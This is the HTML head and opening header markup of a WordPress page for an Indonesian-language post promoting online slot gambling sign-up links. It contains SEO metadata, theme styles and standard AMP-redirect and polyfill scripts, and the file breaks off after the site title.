

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang/
body_size: 15436
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Sadaniang - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Sadaniang - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap-tiap tahunnya terus banyak macam-macam permainan slot online terkini yang dikeluarkan oleh banyak provider gaming. Tiap-tiap tipe permainan slot pastinya selalu menjajakan berapa banyak hal menarik hingga memberinya daya magnet spesifik bagi beberapa slotters. Ditambah lagi, cari permainan slot online terhebat serta terkomplet waktu ini tak lagi susah oleh karena ada link daftar judi&hellip; Continue reading Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Sadaniang" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:36:45+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Sadaniang","datePublished":"2023-01-21T07:36:45+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang/"},"wordCount":2022,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang/","url":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang/","name":"Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Sadaniang - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:36:45+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Sadaniang"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=467' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-467 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
